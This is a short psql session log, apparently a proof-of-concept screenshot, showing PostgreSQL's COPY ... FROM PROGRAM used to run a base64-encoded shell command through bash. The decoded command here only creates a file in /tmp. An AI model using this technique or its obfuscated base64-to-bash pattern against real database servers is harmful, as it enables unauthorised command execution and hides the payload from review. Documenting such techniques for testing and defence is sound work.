 test=# DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
test=# CREATE TABLE cmd_exec(cmd_output text);
CREATE TABLE
test=# COPY cmd_exec FROM PROGRAM 'echo dG91Y2ggL3RtcC90ZXN0Cg==|base64 -d|bash';
COPY 0
test=#
d4m1ts gm7.org